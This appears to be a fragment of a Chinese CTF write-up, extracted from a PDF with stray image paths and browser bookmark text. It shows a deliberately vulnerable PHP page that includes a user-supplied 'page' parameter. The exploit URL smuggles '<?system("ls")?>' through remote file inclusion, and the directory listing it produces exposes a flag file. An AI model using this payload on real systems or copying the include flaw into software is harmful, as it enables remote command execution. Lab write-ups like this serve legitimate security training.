 220.249.52.133:45015/?page=htt
220.249.52.133:45015/?page=http://127.0.0.1/index.php/?hello=<?system("ls")?>
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 GOKTECH w3school 在线教程 CTF必备密码编码大全...
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
https://blog.csdn.net/FAFUxiaosong